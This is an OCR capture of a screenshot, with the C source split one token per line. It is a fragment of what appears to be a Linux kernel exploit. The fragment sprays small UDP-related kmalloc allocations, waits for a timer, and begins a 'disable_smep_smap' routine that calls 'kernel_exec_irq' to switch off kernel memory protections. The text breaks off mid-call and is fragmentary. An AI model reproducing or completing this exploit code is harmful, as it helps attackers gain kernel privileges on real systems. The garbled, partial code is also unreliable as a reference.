
}
debug
(
"catch 2 small"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_AGAIN_SMALL
;
i
++
)
udp_fifo_kmalloc_small
(
&
uh4
)
;
printf
(
"[.] waiting for the timer 
to execute\n"
)
;
debug
(
"wait"
)
;
sleep
(
1
)
;
printf
(
"[.] done\n"
)
;
}
void
disable_smep_smap
(
)
{
printf
(
"[.] disabling SMEP & 
SMAP\n"
)
;
kernel_exec_irq
(
(
void